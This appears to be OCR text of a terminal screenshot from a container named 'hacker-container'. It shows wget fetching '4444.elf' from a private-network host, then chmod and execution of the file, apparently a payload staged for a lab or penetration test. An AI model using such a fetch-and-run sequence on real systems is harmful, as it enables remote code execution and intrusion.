 ~ # uname -a
Linux hacker-container-697d665799-tfjv5 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:5
~ # wget http://192.168.86.218:8000/4444.elf
--2023-11-25 07:54:14--  http://192.168.86.218:8000/4444.elf
Connecting to 192.168.86.218:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: '4444.elf'
4444.elf 100%[=====================================
2023-11-25 07:54:14 (10.4 MB/s) - '4444.elf' saved [250/250]
~ # chmod +x 4444.elf
~ # ./4444.elf